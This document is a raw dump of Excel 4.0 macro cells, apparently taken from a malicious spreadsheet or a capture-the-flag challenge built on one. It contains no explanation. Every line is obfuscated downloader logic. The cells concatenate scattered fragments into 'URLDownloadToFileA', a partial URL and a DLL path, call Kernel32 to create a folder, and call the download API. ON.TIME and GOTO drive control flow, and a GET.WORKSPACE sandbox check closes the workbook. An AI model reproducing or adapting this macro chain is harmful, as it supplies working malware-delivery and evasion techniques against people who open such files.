 CELL:D1337, =IF(F100<300.0,ON.TIME(NOW()+"00:00:02",A1),ON.TIME(NOW()+"00:00:02","KsshpqC4Mo")), 1
CELL:K390, =CONCATENATE(R890,G625,D1023,O870), 4.0_M4cr0s_r_b4cK}
CELL:K1225, =CONCATENATE(Q880,V1048), 32
CELL:Q603, =CONCATENATE(Q1159,P1236,D1332,R27,W353,D434), tp://0
CELL:K1085, =CONCATENATE(G335,Q471,W570,F615,O686,V719), adToFi
CELL:I781, =CONCATENATE(Y222,K1085,P765,I809,C877), oadToFileA
CELL:S1032, =CONCATENATE(M15,T86,S187,V106,R58,P1318,C194,M440), rncwner\
CELL:P1047, =CONCATENATE(H730,C801,K802,S1032,C297,B358), C:\rncwner\Ck
CELL:O752, =CONCATENATE(D8,D513), 42
CELL:Q222, =IF(GET.WORKSPACE(19.0),ON.TIME(NOW()+"00:00:02","rstegerg3"),CLOSE(TRUE)), 1
CELL:D10, =GOTO(C1300), 1
CELL:L554, =CONCATENATE(D999,K1225), Shell32
CELL:R890, =CONCATENATE(J1273,U385,T673,R75,H865), 4.0_M
CELL:A1338, =FORMULA.FILL("a",A1:Z1337), 0
CELL:C953, =CONCATENATE(B358,Q771,K834,K924,D1020,M1175,F94), kYKlI\U
CELL:R1189, =CALL("Kernel32","CreateDirectoryA","JCJ","C:\rncwner\CkkYKlI",0.0), 0.0
CELL:D450, =CONCATENATE(T7,V202), ON
CELL:G1332, =CONCATENATE(P1047,C593,C1040), C:\rncwner\CkuiQhTXx.dll
CELL:R1190, =CALL($F$1220,$Q$1000,"JJCCJJ",0.0,$H$60,$G$1332,0.0,0.0), 0
CELL:B781, =CONCATENATE(E1006,T1063,D874,P180), URLDownl
CELL:D1024, =GOTO(R1186), 42
CELL:G1308, None, A
CELL:G912, None, :